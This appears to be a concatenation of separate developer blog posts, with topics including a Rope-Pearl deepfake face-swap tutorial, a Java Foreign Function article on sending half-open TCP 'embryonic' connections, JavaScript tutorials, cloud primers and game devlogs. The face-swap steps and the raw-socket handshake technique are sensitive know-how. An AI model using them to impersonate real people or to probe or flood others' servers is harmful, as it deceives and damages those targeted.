<p style="margin-left:0px;">Open Rope-Pearl by double-clicking the windows_start.bat file<br>Select the videos folder containing your input video<br>Select the faces folder containing the face images you want to use for swapping<br>Click “Start Rope” to refresh the interface with the latest files<br>Select the output folder where the processed video will be saved<br>Select the video you want to modify<br>Click “Find Faces” to detect faces in the video<br>Select the face you want to replace and the face you want to replace it with<br>Adjust the Swapper Resolution to enhance the quality (up to 512 pixels)<br>Enable the restorer and choose GPEN512 for best results<br>Fine-tune the blend ratio to make the face swap look more natural<br>Enable strength and adjust size border distance to fix errors<br>Use the Occluder and Face Parser to improve mouth movements and fix other issues<br>Set the number of threads based on your GPU’s capabilities<br>Choose the output video quality<br>Click the record icon and then play to start processing the video with the face swap</p>
<p style="margin-left:0px;">Using Rope-Pearl for Image Face Swapping</p>
<p style="margin-left:0px;">Switch to the image tab in Rope-Pearl<br>Select your source image and click “Find Faces”<br>Select the face you want to replace and the target face<br>Enable “Swap Faces” and adjust settings as needed (Swapper Resolution, Restorer, etc.)<br>Use the “Auto Swap” feature to automatically apply the selected face to new images<br>Click “Save Image” to save the face-swapped image to the output folder</p>
<p style="margin-left:0px;">Additional Tips and Information</p>
<p style="margin-left:0px;">Try different face detection models (Retina Face, Yolo v8, SCRDF)</p>
<h1 style="margin-left:0px;"><strong>Cloud — Massed Compute Roop Pearl Tutorial Video Chapters</strong></h1>
<p style="margin-left:0px;"><a target="_blank" href="https://youtu.be/HLWLSszHwEc"><u>https://youtu.be/HLWLSszHwEc</u></a></p>
<p style="margin-left:0px;">#Rope is the newest 1-Click, most easy to use, most advanced open source Deep Fake application. It has been just published several days ago. In this tutorial I will show you how to use Rope Pearl DeepFake application on a cloud machine with 20 threads ultra fast speeds for very cheap prices. Rope is way better than Roop, #Roop Unleashed and #FaceFusion. It supports multi-face Face Swapping and making amazing DeepFake videos so easily with 1-Click. Select video, select faces and generate your DeepFake 4K ultra-HD video.</p>
<p style="margin-left:0px;">So by watching this video, even if you don’t have a strong computer, you will be able to use Rope application on Massed Compute cloud machine as exactly as on your computer with staggering 20 threads ultra fast speed for very cheap prices with our special coupon code. This app will run on a remote machine so your machine will be 100% unaffected and safe. But It will be also as easy as using it on your local machine.</p>
<p style="margin-left:0px;">1-Click Rope Installers Scripts ⤵️<br><a target="_blank" href="https://www.patreon.com/posts/most-advanced-1-105123768"><u>https://www.patreon.com/posts/most-advanced-1-105123768</u></a></p>
<p style="margin-left:0px;">Massed Compute Register and Login ⤵️<br><a target="_blank" href="https://vm.massedcompute.com/signup?linkId=lp_034338&sourceId=secourses&tenantId=massed-compute"><u>https://vm.massedcompute.com/signup?linkId=lp_034338&sourceId=secourses&tenantId=massed-compute</u></a></p>
<p style="margin-left:0px;">Rope Pearl Windows and Main How-To-Use Tutorial — NEW ⤵️<br><a target="_blank" href="https://youtu.be/RdWKOUlenaY"><u>https://youtu.be/RdWKOUlenaY</u></a></p>
<p style="margin-left:0px;">Official Rope GitHub Repository ⤵️<br><a target="_blank" href="https://github.com/Hillobar/Rope"><u>https://github.com/Hillobar/Rope</u></a></p>
<p style="margin-left:0px;">Rope’s Author Donation Link — Support Him For Better APP ⤵️<br><a target="_blank" href="https://www.paypal.com/donate/?hosted_button_id=Y5SB9LSXFGRF2"><u>https://www.paypal.com/donate/?hosted_button_id=Y5SB9LSXFGRF2</u></a></p>
<p style="margin-left:0px;">ThinLinc Client Download ⤵️<br><a target="_blank" href="https://www.cendio.com/thinlinc/download/"><u>https://www.cendio.com/thinlinc/download/</u></a></p>
<p style="margin-left:0px;">SECourses Discord Channel to Get Full Support ⤵️<br><a target="_blank" href="https://discord.com/servers/software-engineering-courses-secourses-772774097734074388"><u>https://discord.com/servers/software-engineering-courses-secourses-772774097734074388</u></a></p>
<p style="margin-left:0px;">Why did I choose Massed Compute? Because it is was more stable and cheaper and easier to use than RunPod, Google Colab, Kaggle, Vast AI, Amazon AWS, Azure and all other cloud platforms. After watching this tutorial, you will understand what I mean.</p>
<p style="margin-left:0px;">0:00 Example Deepfake video from movie Inglourious Basterds 2009<br>0:21 Introduction to Rope application tutorial on cloud machine Massed Compute<br>0:59 How to download Rope installers for Massed Compute and any Linux Ubuntu machine<br>1:42 How to select accurate machine on Massed Compute and apply our coupon SECourses for huge price reduction<br>3:19 How to install and setup ThinLinc client to connect and use Massed Compute machine<br>3:59 How to setup a synchronization folder with ThinLinc client to transfer files between Massed Compute remote cloud machine and your local machine<br>4:51 How to connect initialized Massed Compute cloud machine and start installing Rope Pearl application there<br>5:11 What does End existing session option do<br>5:48 How to see GPU features on remote Massed Compute cloud machine via nvitop<br>5:58 How to start installation script<br>7:45 How to start the Rope application after installation has been completed<br>8:35 How to use Rope Pearl DeepFake and FaceSwap application on Massed Compute<br>11:45 How to select multiple target faces to improve likeliness<br>12:03 Hitting enter after setting a value is mandatory for setting change to be applied<br>12:56 How to save / export DeepFake / FaceSwapping applied new video<br>13:20 Why set 20 threads to get maximum speed<br>13:55 The Rope application real time processing speed when using 20 threads<br>14:50 If you are using Linux on your local computer what you need to install Rope Pearl<br>15:38 Important mistake I made and how you should avoid it<br>16:19 How to DeepFake / FaceSwap only an image not a video<br>16:39 How to see and download rendered / exported / saved new DeepFake / FaceSwapped video<br>17:22 Consider supporting Rope developer via Paypal<br>18:03 Super important thing before terminating your Massed Compute running instance<br>19:10 How to join our Discord channel</p>
<p style="margin-left:0px;">Dive into the fascinating world of deepfake technology with this comprehensive guide! In this video, we explore the ins and outs of AI-generated deepfakes, from their creation to their potential impacts on society. Whether you’re curious about deepfake tutorials, the latest deepfake software, or the ethical implications of this technology, we’ve got you covered.</p>
<p style="margin-left:0px;">What You’ll Learn:<br>What is a deepfake? Understand the basics of deepfake technology and how it works.<br>How to make a deepfake: Step-by-step guide using popular deepfake apps and tools.<br>Detection and protection: Learn about the latest deepfake detection methods and how to protect yourself.<br>Real-world examples: See deepfake videos featuring celebrities and public figures.<br>Ethical and legal considerations: Discuss the dangers of deepfakes, their misuse, and the ongoing discussions around regulation.<br>Why Watch?<br>Deepfakes are transforming the way we see media, but they come with significant risks. This video will help you understand both the innovative aspects and the potential threats posed by deepfakes, providing you with the knowledge to navigate this evolving landscape safely.</p> | furkangozukara |
1,873,924 | [Game of Purpose] Day 15 - End of tutorial | Today I finished a tutorial This is my final result: This is how my castle looks: After this... | 27,434 | 2024-06-02T23:04:12 | https://dev.to/humberd/game-of-purpose-day-15-end-of-tutorial-30oc | gamedev | Today I finished a [tutorial](https://www.youtube.com/watch?v=k-zMkzmduqI)
This is my final result:

This is how my castle looks:

After this tutorial, especially the last part I felt that I don't enjoy creating objects. Creating terrain, painting was somewhat ok, but building a castle was so boring. I wanted it to end as fast as possible, so I copy pasted walls. That's why it looks so fake.
My next goal is to setup version control system (VCS) with either Perforce, which I need some time to spend on, or git.
-----
I had some more time today and I followed [this tutorial](https://www.youtube.com/watch?v=Hvmvv2MG-UE) of setting up Perforce server. I created a 16$/month droplet on Digital Ocean. I hope I could do that on my NAS, so that I don't have to pay that much.
| humberd |
1,874,734 | Key Tips for Database Design | Normalization: Break down your data into additional tables to eliminate redundancy and ensure data... | 0 | 2024-06-02T22:58:26 | https://dev.to/mauritzkurt/key-tips-for-database-design-1f8 | beginners, database | 1. Normalization: Break down your data into additional tables to eliminate redundancy and ensure data integrity.
2. Primary Keys: Assign a unique identifier to each table. This key ensures that each record within the table can be uniquely identified.
3. Foreign Keys: Used to establish relationships between tables. This method maintains referential integrity by linking related data across different tables.
4. Data Types: Choose appropriate data types for each column to ensure data accuracy and optimize storage. | mauritzkurt |
1,873,947 | Demystifying the Cloud: A Beginner's Guide to Cloud Computing Concepts | Venturing into the world of cloud computing may feel like a dive into the Matrix, where the... | 0 | 2024-06-02T22:49:47 | https://dev.to/jimiog/demystifying-the-cloud-a-beginners-guide-to-cloud-computing-concepts-9fk | azure, aws, cloud | Venturing into the world of cloud computing may feel like a dive into the Matrix, where the terminologies discussed are only understandable by superhuman machines. But fear not, this guide will decode the essential concepts of cloud computing and prepare you for your cloud developer journey.
Imagine your computer's hard drive as a personal storage locker. It holds all your files, documents, and applications. Now, picture a massive warehouse filled with countless lockers belonging to different people. This warehouse, in essence, represents the cloud. Cloud computing is like renting space in this warehouse to store your data and run your applications, accessible from anywhere with an internet connection. Each warehouse belongs to a service provider like Amazon's AWS platform or Microsoft's Azure platform.
Here are some key cloud computing concepts you'll encounter:
1. **Virtualization:**
Think of it as creating multiple virtual computers on a single physical machine. It's like dividing your storage locker into compartments, allowing you to organize and access different things independently.
2. **Scalability:**
Imagine needing more space in your locker. Cloud computing lets you easily scale resources (storage, processing power) up or down as your needs evolve. It's like having a flexible storage solution that expands or shrinks based on your requirements.
3. **Agility:**
Cloud computing provides on-demand resources, enabling you to quickly set up new environments or applications. This agility is akin to having readily available storage units in the warehouse, allowing you to move things around or add new items swiftly.
4. **High Availability:**
This ensures your applications and data are accessible almost all the time. It's like having a backup storage locker in case your primary one experiences an issue. Even if one locker is unavailable, you can still access your belongings from the other.
5. **Fault Tolerance:**
Cloud systems are designed to handle failures. If one virtual machine malfunctions, another seamlessly takes over, minimizing downtime. This is similar to having a team managing the warehouse; if one storage unit malfunctions, they can quickly switch to another.
6. **Global Reach:**
With the cloud, your data and applications are accessible from anywhere in the world with an internet connection. It's like having a network of storage warehouses across the globe, allowing you to access your belongings from any location.
7. **Elasticity vs. Scalability:**
- **Scalability** refers to the ability to adjust resources (storage, processing power) to meet changing demands. It's about having the right amount of space in your storage locker.
- **Elasticity** focuses on how quickly you can make those adjustments. It's about how fast you can add or remove items from your locker based on your needs.
Cloud computing offers a multitude of benefits, making it a popular choice for businesses and individuals alike. By understanding these core concepts, you'll be well-equipped to navigate the exciting world of cloud development!
| jimiog |
1,873,954 | Playing with the embryonic connections in Java with the Foreign Function | Today we will use the Foreign Function (FFI) in Java 22 to call a native code aims to initiate... | 0 | 2024-06-02T22:41:02 | https://dev.to/ulrich/playing-with-the-embryonic-connections-in-java-with-the-foreign-function-24k7 | java, native, foreignfunction | > Today we will use the Foreign Function (FFI) in Java 22 to call a native code aims to initiate embryonic connections against any servers.
💡An example is ready to run on my github.com/ulrich space available in the repository : https://github.com/ulrich/java-rawsocket
## What is embryonic connections ? 🎓
We use embryonic connections capabilities when we want to initiate an aborted TCP three-way handshake for example. If you remember your Network courses at the Faculty (coucou Paris 8 ❤️) there are a couple of years (for me), you remember the following sequences while the TCP-IP tries to open a network connection :
```
1️⃣ SYN (seq 1000) -> |
2️⃣ | <- SYN / ACK (seq 2000, ACK 1001)
3️⃣ ACK (seq 1001, ACK 2001) -> |
```
When the process is achieved the hosts can talk together. If we don't need to establish a well formed connection between hosts, we can abort the sequence by sending a reset (RST) instruction at the end of the TCP three-way handshake, like this :
```
1️⃣ SYN (seq 1000) -> |
2️⃣ | <- SYN / ACK (seq 2000, ACK 1001)
3️⃣ RST -> X
```
There are several reasons to create embryonic connections and from my side I had to implement this feature for a client there is some years...
Anyway, if you want to explore Embryonic Connection go ahead in the dedicated Wikipedia page : https://en.wikipedia.org/wiki/TCP_half-open
## The Foreign Function in Java ? 🎓
The best way to resume the FFI in Java is to mention the official definition from Oracle company : `The Foreign Function and Memory (FFM) API enables Java programs to interoperate with code and data outside the Java runtime.`
In other terms, we want "to bend the game" and forgot the ancestor ways (JNI, JNA, JNR...) to use native code outside the Java Virtal Machine.
The promise behind FFI is to ease the use cases when a Java needs to (down)call and (up)call a native program or library.
This article is not an introduction about FFI and the best to learn about it is to follow the Oracle documentation here : https://docs.oracle.com/en/java/javase/22/core/foreign-function-and-memory-api.html
## FFI for embryonic connection ? 🚀
I think you've guessed why we need native program to establish an embryonic connection. Indeed, in Java we unfortunately don't have the ability to create low-level network packets. So the use of the **netinet/tcp.h** library is reserved for lower-level languages such as C (our example) and so FFI comes to the rescue !
Please deep dive in the SocketTester.java code with me 🔍
```
public int run() throws Throwable {
log.info("Running SocketTester for destination address {}:{}", destinationAddress, destinationPort);
1️⃣ try (Arena confinedArena = Arena.ofConfined()) {
SymbolLookup symbolLookup =
SymbolLookup.libraryLookup(Config.getNativeLibraryFile(), confinedArena);
2️⃣ MemorySegment function =
symbolLookup.find(Config.getNativeFunctionName())
.orElseThrow(() -> new IllegalStateException("Unable to find the native function: " + Config.getNativeFunctionName()));
3️⃣ MethodHandle methodHandle = Linker.nativeLinker()
.downcallHandle(
function,
Config.getNativeFunctionDescriptor());
4️⃣ return (int) methodHandle.invoke(
confinedArena.allocateFrom(sourceAddress),
confinedArena.allocateFrom(destinationAddress),
confinedArena.allocateFrom(ValueLayout.OfInt.JAVA_INT, destinationPort),
confinedArena.allocateFrom(ValueLayout.OfInt.JAVA_INT, readTimeout),
confinedArena.allocateFrom(ValueLayout.OfInt.JAVA_INT, writeTimeout));
}
}
```
At the point 1️⃣ we declare that we want to use the restricted Arena only available for the thread which creates the Arena. We can compare Arena with a closed box responsible to control the lifecycle of native memory segments. For the moment FFI allows the following scopes : Global, Automatic, Confined and Shared. Please take a look into Javadoc : https://docs.oracle.com/en/java/javase/22/docs/api/java.base/java/lang/foreign/Arena.html
At the point 2️⃣ we have to load the native library under the .so form.
At the point 3️⃣ we initialize a downcall handler used to communicate from Java to Native code. FFI allows to use upcall handler stub which enable you to pass Java code as a function pointer to a foreign function.
At the point 4️⃣ we invoke the native code by passing the expected parameters previously created by the different **allocateFrom** methods.
To test the embryonic connection with Foreign Function code, you can use the mentioned project upper.
If all the process is successful, we will obtain the following trace in your terminal :
```
[INFO (java)] Running SocketTester for destination address 127.0.0.1:8080
[INFO (native)] Selected source port number: 35940
[INFO (native)] TCP header sequence number: 272214228
[INFO (native)] Successfully sent 60 bytes SYN!
[INFO (native)] Received bytes: 40
[INFO (native)] Destination port: 35940
[INFO (native)] Successfully received 40 bytes
[INFO (native)] Received syn: 0, ack: 1, rst: 1
[INFO (native)] TCP header sequence number response: 0
[INFO (native)] TCP header ack sequence number response: 272214229
[INFO (native)] tcph->syn: 0
[INFO (native)] tcph->ack: 16777216
[INFO (native)] SYN ACK received -> Success
```
Have a good day.
Image par <a href="https://pixabay.com/fr/users/jackmac34-483877/?utm_source=link-attribution&utm_medium=referral&utm_campaign=image&utm_content=1882817">jacqueline macou</a> de <a href="https://pixabay.com/fr//?utm_source=link-attribution&utm_medium=referral&utm_campaign=image&utm_content=1882817">Pixabay</a>
| ulrich |
1,874,716 | Entendiendo la Mutabilidad y la Re-asignación | Buenas, hoy quisiera hablar sobre un tema que puede ser confuso al iniciar en programación,... | 0 | 2024-06-02T22:18:04 | https://dev.to/javascriptchile/entendiendo-la-mutabilidad-y-la-re-asignacion-ihf | javascript, mutability, beginners, programming | Buenas, hoy quisiera hablar sobre un tema que puede ser confuso al iniciar en programación, especialmente en lenguajes como Javascript donde la diferencia es tan clara: La Mutabilidad y la Re-asignación.
Al igual que en otros lenguajes, Javascript permite la definición de variables en las cuales almacenar datos. Existen 3 palabras reservadas que nos sirven para definir variables: `var`, `let` y `const`, pero para este artículo, nos concentraremos en estas últimas 2, y ahondaremos en su relación con la mutabilidad y la reasignación.
- `let`: Permite definir una variable cuyo valor puede re-asignarse en cualquier momento.
- `const`: Permite definir una variable cuyo valor no puede re-asignarse, esa decir, una constante.
Estas definiciones, si bien son concisas, podrían no bastar para dar cuenta del impacto que tiene el uso de uno versus el otro en Javascript, pues en mi opinión, es necesario hacer énfasis primeramente en los conceptos de **re-asignación** y **mutabilidad** que conlleva el uso de una u otra palabra reservada.
Para ello, nos remontaremos a cómo funciona la memoria en un computador: a grandes rasgos, e ignorando cierta cantidad de aspectos fundamentales sobre arquitectura de computadores, es la memoria RAM la que almacena los datos con los que vamos a trabajar. Estos datos tienen **direcciones** a través de las cuales accedemos a ellos.
Veamos un ejemplo: supongamos que tenemos una memoria RAM de 8 bytes, por lo que si necesitáramos almacenar 1 byte, podríamos hacerlo en cualquiera de los 8 espacios distintos disponibles. Vamos a decir que estos espacios son **direcciones de memoria**, y los nombraremos del 0 al 7.
Cuando declaramos la primera variable en nuestro código, digamos `x = 5`, el computador va a buscar un espacio de memoria disponible en nuestra RAM, digamos que en este caso es el espacio 0, y va a guardar allí el valor 5. Esto significa que la variable `x` va a **apuntar** a la dirección de memoria 0, porque en nuestra memoria RAM hemos guardado el número 5, pero nuestra variable `x` no contiene el número 5, sino que contiene la **dirección de memoria** donde se encuentra el número 5.

> Memoria RAM de 8 bytes, con `x` apuntando a la dirección 0 y guardando el número 5.
Ahora bien, tenemos entonces variables que representan direcciones de memoria, y direcciones de memoria en donde se guardan datos. Estos datos pueden ser números, caracteres e incluso **punteros**. Para entender esto, primero vamos a definir el concepto de puntero:
- **Puntero:** es un dato que contiene una **dirección de memoria** de otro dato, por eso se dice que **apunta** hacia otra dirección de memoria.
Siguiendo con nuestro ejemplo, podemos guardar en la dirección 1 de la memoria un **puntero** hacia la dirección 2. Por lo tanto, si quisiéramos acceder al dato que se encuentra en la dirección 2, tendríamos que acceder primero a la dirección 1, que nos llevará a la dirección 2.
Supongamos que en la dirección 2 se almacena una **Lista** de 4 elementos `(7, 'a', 'c' y 9)`. Como ya no es un solo dato, vamos a utilizar más espacios de memoria: 4 bytes en total, desde el espacio 2 (el inicio) hasta el espacio 5 (el final). Entonces, resumiendo, en la dirección 0 de nuestra RAM tenemos el número 5, en la dirección 1 tendremos un puntero a la dirección 2, y en la dirección 2 una lista de 4 elementos:

> Memoria RAM de 8 bytes, con `x` apuntando a la dirección 0, un puntero en la dirección 1 apuntando a la dirección 2, y 4 elementos correspondientes a la lista que parte en la dirección 2 y termina en la dirección 5.
Teniendo este escenario en mente, vamos a definir los conceptos de **re-asignación** y **mutabilidad**. La **reasignación** es cuando queremos cambiar el valor **almacenado en la dirección de memoria** que representa nuestra variable. Es decir, la operación `x = 10` accedería a la dirección 0 y cambiaría el valor que allí se almacena de 5 a 10, lo que estaría **re-asignando** a la variable `x`. O bien, podríamos **re-asignar** la dirección de memoria 1 para que deje de almacenar la dirección de memoria 2, y de ahora en adelante guarde un número cualquiera en vez de un puntero.
Por otro lado, diremos que la **mutabilidad** es la capacidad que tiene una variable de modificar su contenido **sin cambiar el valor** almacenado en la dirección de memoria que representa. Siguiendo la idea anterior, si tenemos una nueva variable `y` que representa la dirección de memoria 1 (que recordemos, almacena un puntero a la dirección de memoria 2, donde hay una lista), y queremos **modificar un elemento** de esa lista, podemos hacerlo sin cambiar el valor que se encuentra en la dirección de memoria 1. Esto significa que estaríamos **mutando** la variable `y`, ya que vamos a modificar un valor en otra dirección de memoria. Sin embargo, si ahora queremos que la variable `y` tenga el valor 3, la estaría **re-asignando** y no **mutando**.
En resumen:
- **Re-asignación**: capacidad de una variable de cambiar el valor almacenado en la dirección de memoria a la que apunta.
- **Mutabilidad**: capacidad de una variable de modificar su contenido sin cambiar el valor en la dirección de memoria a la que apunta.
Habiendo entendido esto, podemos aterrizar estos conceptos al ecosistema de Javascript, observemos el siguiente ejemplo
```Javascript
const x = 10;
x = 5; // Uncaught TypeError: Assignment to constant variable.
```
Las variables definidas con `const` no se pueden **re-asignar**, por lo que una vez que le asignamos el valor 10, ya no hay nada más que podamos hacer para modificar ese valor. Lo mismo ocurre con objetos:
```Javascript
const x = { nombre: 'Javascript Chile' };
x.url = 'https://jschile.org/'; // Ningún problema.
x = { url: 'localhost' } ; // Uncaught TypeError:
// Assignment to constant variable.
```
En este caso, definimos un objeto el cual posteriormente **mutamos**, añadiéndole la propiedad `url`, sin embargo, cuando quisimos asignar un objeto diferente, nos encontramos un error. Esto es porque cuando trabajamos con objetos, lo que se almacena en la dirección de memoria que representa la variable es un **puntero**, el cual apunta a la dirección de memoria donde se almacena el objeto, y por lo tanto, intentar almacenar otro objeto implicaría cambiar el valor almacenado en la dirección de memoria de `x`, cambiando hacia donde apunta el puntero, y por lo tanto intentando **re-asignar** la variable.
Para finalizar, queda el siguiente ejemplo con `let`:
```Javascript
let x = { nombre: 'Javascript Chile' };
x.url = 'https://jschile.org/'; // Ningún problema.
x = { url: 'localhost' } ; // Ningún problema.
```
Donde ambas operaciones funcionan porque `let` permite tanto la **re-asignación** como la **mutabilidad**. Dicho esto, vale la pena estudiar más sobre como la **mutabilidad** impacta en el desarrollo de nuestros productos, y en la forma en la que programamos. A modo de detalle, en este artículo utilizo el concepto **re-asignación**, porque las memorias RAM siempre tienen un dato asignado, siempre tendrán almacenado un 1 o 0 en sus celdas, por lo que sería erróneo en mi opinión hablar de **asignación** bajo el nivel de detalle en que se desenvuelve este artículo, más no significa que esté erróneo per sé hablar de **asignar** una variable.
Espero que se haya entendido bien el concepto con este artículo, y quedo atento a cualquier comentario que puedan tener, por último, quisiera mencionar que este artículo fue extraído de un **Apunte de Introducción a Javascript**, el cual redacté para mis estudiantes de Desarrollo Web, puedes descargarlo haciendo clic en la imagen:
[](https://steadycraft.notion.site/Introducci-n-a-Javascript-48a4b004556641dc8ffede99bbe071e9?pvs=25)
Nos vemos! | vadokdev |
1,874,713 | Babylon.js Browser MMO - DevLog - Update #3 - Displaying other players | Hello, Here is a next brief update from me. Bad weather means more progress :) Players can now see... | 0 | 2024-06-02T22:06:49 | https://dev.to/maiu/babylonjs-browser-mmo-devlog-update-3-displaying-other-players-ifn | babylonjs, gamedev, indie, mmo | Hello,
Here is a next brief update from me.
Bad weather means more progress :)
Players can now see other players, including their position and rotation changes. Additionally, running animations are now being played.
In the chat, which is currently read-only, a message is sent to all online players whenever someone joins the game.
What's next?
I will work on hiding entities when someone leaves the game. I will also introduce a spatial hash algorithm to calculate nearby entities, which will be used for ensuring that only information about those entities which are nearby is sent to the players.
Best regards
{% youtube 4H1sLoYlx6k %}
| maiu |
1,874,141 | JavaScript Programming for Beginners | Hi, everyone👋! Lately I put aside javascript a bit and now I would like to return to it to start... | 0 | 2024-06-02T22:00:39 | https://dev.to/slydragonn/javascript-concepts-tutorial-for-beginners-4h19 | javascript, tutorial, beginners, learning | Hi, everyone👋!
Lately I put aside javascript a bit and now I would like to return to it to start some projects that I have pending, which is why my way of remembering crucial topics of the language is by doing this little tutorial. I hope that, like me, it will be helpful to you and tell me about interesting features of JavaScript.
### Introduction
JavaScript is a programming language primarily used for creating interactive and dynamic content on websites. It can be run on the client side (in the browser) or on the server side (using environments like Node.js).
### 1. **Setting Up Your Environment**
To write and run JavaScript code, you only need a web browser (Chrome, Firefox, or Safari) and a text editor (Visual Studio Code, Sublime Text, or Notepad).
### 2. **Your First JavaScript Program**
Create a new HTML file and add the following code:
```html
<!DOCTYPE html>
<html>
<head>
<title>My First JavaScript Program</title>
</head>
<body>
<h1>Hello, JavaScript!</h1>
<script>
console.log("Hello, World!");
alert("Hello, World!");
</script>
</body>
</html>
```
- `console.log("Hello, World!");` prints "Hello, World!" to the browser's console.
- `alert("Hello, World!");` displays a pop-up alert with the message "Hello, World!".
### 3. **Basic Syntax and Variables**
**Variables** store data values. You can declare variables using `var`, `let`, or `const`.
```jsx
var name = "John"; // Old way
let age = 30; // Modern way, can be reassigned
const country = "USA"; // Cannot be reassigned
```
- **Additional Info**: https://www.w3schools.com/js/js_variables.asp
### 4. **Data Types**
JavaScript supports various data types:
- **String**: `"Hello"`
- **Number**: `42`
- **Boolean**: `true` or `false`
- **Array**: `[1, 2, 3]`
- **Object**: `{name: "John", age: 30}`
- **More about Data Types:** https://www.w3schools.com/js/js_datatypes.asp
### 5. **Operators**
- **Arithmetic**: `+`, -, * , `/`, `%`
- **Assignment**: `=`, `+=`, `=`, `=`, `/=`
- **Comparison**: `==`, `===`, `!=`, `!==`, `>`, `<`, `>=`, `<=`
- **More about operators:** https://developer.mozilla.org/en-US/docs/Web/JavaScript/Guide/Expressions_and_operators
### 6. **Functions**
Functions are blocks of code designed to perform a task.
```jsx
function greet(name) {
return "Hello, " + name + "!";
}
let message = greet("Alice");
console.log(message); // "Hello, Alice!"
```
- **More about functions:** https://www.w3schools.com/js/js_functions.asp
### 7. **Conditionals**
Conditionals control the flow or behavior of a program.
```jsx
let hour = 10;
if (hour < 12) {
console.log("Good morning!");
} else if (hour < 18) {
console.log("Good afternoon!");
} else {
console.log("Good evening!");
}
```
- **More about conditionals:** https://developer.mozilla.org/en-US/docs/Learn/JavaScript/Building_blocks/conditionals
### 8. **Loops**
- **For Loop**:
```jsx
for (let i = 0; i < 5; i++) {
console.log("Iteration " + i);
}
```
- **While Loop**:
```jsx
let i = 0;
while (i < 5) {
console.log("Iteration " + i);
i++;
}
```
- **More about loops:** https://developer.mozilla.org/en-US/docs/Web/JavaScript/Guide/Loops_and_iteration
### 9. **DOM Manipulation**
JavaScript can be used to manipulate the Document Object Model (DOM) to change HTML content dynamically.
```html
<!DOCTYPE html>
<html>
<head>
<title>DOM Manipulation</title>
</head>
<body>
<h1 id="title">Hello, World!</h1>
<button onclick="changeText()">Click Me</button>
<script>
function changeText() {
document.getElementById("title").innerText = "Hello, JavaScript!";
}
</script>
</body>
</html>
```
When the button is clicked, the text inside the `<h1>` element changes.
- **More about DOM API:** https://developer.mozilla.org/en-US/docs/Web/API/Document_Object_Model/Introduction
### 10. **Events**
JavaScript can handle events such as clicks, mouse movements, key presses, and more.
```html
<!DOCTYPE html>
<html>
<head>
<title>Event Handling</title>
</head>
<body>
<button id="myButton">Click Me</button>
<script>
document.getElementById("myButton").addEventListener("click", function() {
alert("Button was clicked!");
});
</script>
</body>
</html>
```
This code adds an event listener to the button, triggering an alert when the button is clicked.
- **More about events:** https://www.w3schools.com/js/js_events.asp
### 11. **Arrays and Objects**
**Arrays**:
```jsx
let fruits = ["Apple", "Banana", "Cherry"];
console.log(fruits[0]); // "Apple"
```
- **More about arrays:** https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array
**Objects**:
```jsx
let person = {
name: "John",
age: 30,
greet: function() {
return "Hello, " + this.name;
}
};
console.log(person.name); // "John"
console.log(person.greet()); // "Hello, John"
```
- **More about objects:** https://www.w3schools.com/js/js_objects.asp
### 12. **ES6 Features**
Modern JavaScript (ES6 and beyond) introduced many new features:
- [JavaScript Versions](https://www.w3schools.com/js/js_versions.asp)
- [**Arrow Functions**](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Functions/Arrow_functions):
```jsx
const add = (a, b) => a + b;
console.log(add(2, 3)); // 5
```
- [**Template Literals**:](https://www.w3schools.com/js/js_string_templates.asp)
```jsx
let name = "John";
let greeting = `Hello, ${name}!`;
console.log(greeting); // "Hello, John!"
```
- [**Destructuring:**](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Operators/Destructuring_assignment)
```jsx
let [a, b] = [1, 2];
console.log(a); // 1
console.log(b); // 2
let { name, age } = person;
console.log(name); // "John"
console.log(age); // 30
```
- [**Modules:**](https://www.w3schools.com/js/js_modules.asp)
```jsx
// In file add.js
export const add = (a, b) => a + b;
// In main file
import { add } from './add.js';
console.log(add(2, 3)); // 5
```
### 14. Classes
JavaScript classes provide a more convenient and syntax-friendly way to create objects and handle inheritance.
```jsx
class Person {
// Constructor method
constructor(name, age) {
this.name = name;
this.age = age;
}
// Method
greet() {
return `Hello, my name is ${this.name} and I am ${this.age} years old.`;
}
}
// Creating an instance of the class
const john = new Person("John", 30);
console.log(john.greet()); // "Hello, my name is John and I am 30 years old."
```
- **More about classes:** https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Classes
### 15. **Resources**
- [MDN Web Docs](https://developer.mozilla.org/en-US/docs/Web/JavaScript) - JavaScript documentation and tutorials.
- [JavaScript.info](https://javascript.info/) - A modern tutorial from the basics to advanced topics.
- [freeCodeCamp](https://www.freecodecamp.org/) - Free coding courses.
- [W3Schools](https://www.w3schools.com/) - Web developer site | slydragonn |
1,854,411 | Dev: Cloud | A Cloud Developer is a professional responsible for designing, building, deploying, and managing... | 27,373 | 2024-06-02T22:00:00 | https://dev.to/r4nd3l/dev-cloud-2o85 | cloud, developer | A **Cloud Developer** is a professional responsible for designing, building, deploying, and managing applications and services that run on cloud computing platforms. Here's a detailed description of the role:
1. **Cloud Computing Platforms:**
- Cloud Developers work with various cloud computing platforms such as Amazon Web Services (AWS), Microsoft Azure, Google Cloud Platform (GCP), and others.
- They leverage the infrastructure, platform, and software services provided by these platforms to develop scalable, reliable, and cost-effective cloud-based solutions.
2. **Application Development:**
- Cloud Developers design and develop cloud-native applications using programming languages, frameworks, and tools suited for cloud environments.
- They write code for frontend and backend components, APIs, microservices, and serverless functions that leverage cloud services for computation, storage, and communication.
3. **Infrastructure as Code (IaC):**
- Cloud Developers use infrastructure as code (IaC) tools such as AWS CloudFormation, Azure Resource Manager (ARM) templates, and Google Cloud Deployment Manager to define and manage cloud infrastructure programmatically.
- They automate the provisioning, configuration, and management of cloud resources to ensure consistency, repeatability, and scalability of infrastructure deployments.
4. **Microservices Architecture:**
- Cloud Developers adopt microservices architecture to build modular, decoupled, and independently deployable components that can be scaled and managed efficiently in the cloud.
- They design microservices that communicate via APIs, message queues, or event streams, enabling flexibility, resilience, and agility in cloud-based applications.
5. **Containerization and Orchestration:**
- Cloud Developers containerize applications using containerization technologies such as Docker and manage containerized workloads using container orchestration platforms like Kubernetes.
- They create Docker images, define Kubernetes manifests, and deploy containerized applications to leverage the benefits of containerization, including portability, scalability, and resource efficiency.
6. **Serverless Computing:**
- Cloud Developers embrace serverless computing models offered by cloud providers, such as AWS Lambda, Azure Functions, and Google Cloud Functions.
- They develop and deploy serverless applications and functions that automatically scale, execute in response to events, and incur costs only for actual usage, without managing underlying infrastructure.
